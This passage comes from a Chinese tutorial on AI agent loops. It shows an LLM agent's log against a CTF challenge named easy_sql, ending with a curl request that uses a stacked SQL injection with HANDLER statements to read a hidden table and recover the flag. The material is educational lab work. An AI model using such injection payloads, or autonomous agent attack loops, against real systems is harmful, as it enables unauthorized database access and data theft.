    姿势: <input type="text" name="inject" value="1">
    <input type="submit">
</form>

<pre>
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
<br><hr>array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
<br><hr></pre>

</body>

</html>

--------------------------------
stderr:
--------------------------------

------ Step 11 ------

[*] Sending request to LLM...
[*] LLM replied in 16.172308444976807 seconds.
[*] Executing command: curl -s "http://39be97c8469d0e1a134d5a25.http-ctf2.dasctf.com:80/?inject=1'%3BHANDLER%20%601919810931114514%60%20OPEN%3BHANDLER%20%601919810931114514%60%20READ%20FIRST%3B%23"
Successfully copied 2.05kB to a3ctf24:/tmp/test_cmd
[+] Command executed, result:
--------------------------------
returncode: 0
--------------------------------
stdout: <html>

<head>
    <meta charset="UTF-8">
    <title>easy_sql</title>
</head>

<body>
<h1>取材于某次真实环境渗透,只说一句话:开发和安全缺一不可</h1>
<!-- sqlmap是没有灵魂的 -->
<form method="get">
    姿势: <input type="text" name="inject" value="1">
    <input type="submit">
</form>

<pre>
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
<br><hr>array(1) {
  [0]=>
  string(42) "CTF2{40079982-f262-4d1a-a517-150826f28b85}"
}
<br><hr></pre>

</body>

</html>

--------------------------------
stderr:
--------------------------------

------ Step 12 ------

[*] Sending request to LLM...
[*] LLM replied in 2.8776490688323975 seconds.
[*] Flag found: CTF2{40079982-f262-4d1a-a517-150826f28b85}


[*] All tasks completed! Total time: 326.7940514087677 seconds.
可以看到的是,我们的 Naive Agent Loop 确乎成功地完成了对目标靶机的攻击,并成功地通过 12 个 Step 获取到了环境中的 flag,虽然我们的 Agent Loop 的整个决策过程或许还有些傻,但这证明了基础的 Agent Loop 确实存在一定程度上的自动化完成任务的能力。
由于 AI Agent 本质上是一门复杂的系统工程,因此在接下来的章节当中,我们将不仅局限于自行编写小的示例代码,不仅仅囿于现在这样简单的朴素代码说明与构造,而是逐渐引入真实的开源项目作为示例代码进行讲解(如 https://github.com/A3INFRA/Flagent 、https://github.com/deepseek-ai/awesome-deepseek-agent、https://github.com/NYU-LLM-CTF/nyuctf_agents、https://github.com/openai/codex 、https://github.com/Yeti-791/Tsec-Hackathon (按字母排序) 等)。